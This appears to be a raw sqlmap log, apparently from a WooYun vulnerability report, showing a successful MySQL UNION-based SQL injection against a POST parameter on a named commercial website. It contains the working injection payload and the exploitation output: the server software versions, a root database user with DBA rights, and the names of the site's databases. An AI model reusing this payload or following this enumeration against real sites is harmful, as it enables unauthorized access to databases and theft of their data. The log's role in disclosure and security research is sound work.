 ---
Place: (custom) POST
Parameter: #1*
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: k=sql') UNION ALL SELECT 42,CONCAT(0x716f7a6771,0x65796d534162706b574e,0x71686d6771),42,42#
---
[03:10:45] [INFO] testing MySQL
[03:10:45] [INFO] confirming MySQL
[03:10:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[03:10:45] [INFO] fetching current user
current user:    'root@localhost'
[03:10:45] [INFO] testing if current user is DBA
[03:10:45] [INFO] fetching current user
current user is DBA:    True
[03:10:45] [INFO] fetching database names
available databases [4]:
[*] information_schema
[*] jurlique
[*] mysql
[*] test
[03:10:45] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.jurlique.com.cn'
[*] shutting down at 03:10:45
www.wooyun.org